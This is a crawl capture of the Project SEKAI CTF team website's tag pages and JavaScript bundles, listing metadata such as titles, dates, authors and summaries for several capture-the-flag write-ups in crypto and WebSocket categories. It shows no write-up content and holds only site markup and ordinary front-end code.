read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":["yanhu"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":["michael"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}}],"title":"Crypto"}],null],"segment":"__PAGE__?{\"tag\":\"crypto\"}"},"styles":[]}],"segment":["tag","crypto","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/websocket?_rsc=1x5fx
body_size: 4485
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","websocket","d"],{"children":["__PAGE__?{\"tag\":\"websocket\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"WebSocket | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/websocket"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/websocket/feed.xml"}],["$","meta","7",{"property":"og:title","content":"WebSocket | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI websocket tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/websocket"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"WebSocket | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI websocket tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","websocket","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":["thebish0p"]}}],"title":"WebSocket"}],null],"segment":"__PAGE__?{\"tag\":\"websocket\"}"},"styles":[]}],"segment":["tag","websocket","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/%5Btag%5D/page-8ca0328f2c9f769d.js
body_size: 181
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[605,404,107],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/%5B...slug%5D/page-88b39bbdc1ce2d46.js
body_size: 1484
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[797],{32429:function(e,t,n){Promise.resolve().then(n.t.bind(n,46685,23)),Promise.resolve().then(n.bind(n,62529)),Promise.resolve().then(n.t.bind(n,63222,23)),Promise.resolve().then(n.bind(n,73994)),Promise.resolve().then(n.bind(n,64488)),Promise.resolve().then(n.bind(n,5449)),Promise.resolve().then(n.bind(n,36647)),Promise.resolve().then(n.bind(n,40473)),Promise.resolve().then(n.bind(n,44114)),Promise.resolve().then(n.bind(n,12630)),Promise.resolve().then(n.t.bind(n,79255,23)),Promise.resolve().then(n.t.bind(n,65982,23)),Promise.resolve().then(n.t.bind(n,9736,23)),Promise.resolve().then(n.t.bind(n,86828,23)),Promise.resolve().then(n.t.bind(n,40447,23)),Promise.resolve().then(n.t.bind(n,69976,23)),Promise.resolve().then(n.t.bind(n,88522,23)),Promise.resolve().then(n.t.bind(n,76432,23)),Promise.resolve().then(n.t.bind(n,84538,23)),Promise.resolve().then(n.t.bind(n,33062,23)),Promise.resolve().then(n.t.bind(n,19907,23)),Promise.resolve().then(n.t.bind(n,73003,23)),Promise.resolve().then(n.t.bind(n,60186,23)),Promise.resolve().then(n.t.bind(n,58629,23)),Promise.resolve().then(n.t.bind(n,71292,23)),Promise.resolve().then(n.t.bind(n,89864,23)),Promise.resolve().then(n.t.bind(n,56898,23)),Promise.resolve().then(n.t.bind(n,73245,23)),Promise.resolve().then(n.t.bind(n,7428,23))},44114:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var o=n(57437),i=n(25823),s=n(2265),r=n(49103),l=n.n(r);function a(e){let{slug:t}=e,[n,r]=(0,s.useState)(!1);return(0,o.jsxs)(o.Fragment,{children:[!n&&(0,o.jsx)("button",{onClick:()=>r(!0),children:"Load Comments"}),l().comments&&n&&(0,o.jsx)(i.HW,{commentsConfig:l().comments,slug:t})]})}},12630:function(e,t,n){"use strict";n.r(t);var o=n(57437),i=n(2265),s=n(55117);t.default=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{window.scrollY>50?t(!0):t(!1)};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)},[]),(0,o.jsx)("div",{className:"fixed bottom-8 right-8 hidden flex-col gap-3 ".concat(e?"md:flex":"md:hidden"),children:(0,o.jsx)("button",{"aria-label":"Scroll To Top",onClick:()=>{window.scrollTo({top:0})},className:"rounded-full bg-muted p-2 text-muted-foreground transition-all hover:brightness-125",children:(0,o.jsx)(s.Z,{})})})}},49103:function(e,t,n){"use strict";var o=n(62601);let i={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:o.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:o.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:o.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:o.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"